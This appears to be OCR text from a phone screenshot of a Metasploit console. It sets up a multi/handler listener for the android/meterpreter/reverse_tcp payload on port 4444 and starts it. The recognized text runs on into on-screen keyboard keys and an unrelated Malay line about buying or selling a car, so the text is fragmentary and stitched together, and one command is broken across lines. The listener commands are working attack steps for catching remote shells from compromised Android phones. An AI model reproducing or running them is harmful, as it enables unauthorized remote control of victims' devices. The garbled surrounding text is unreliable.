 0,11K/d 19:47 91%
https://metasploit.com
=[ metasploit v4.16.16-dev ]
+ -- --=[ 1702 exploits - 968 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/rever
se_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
Nak beli atau jual kereta?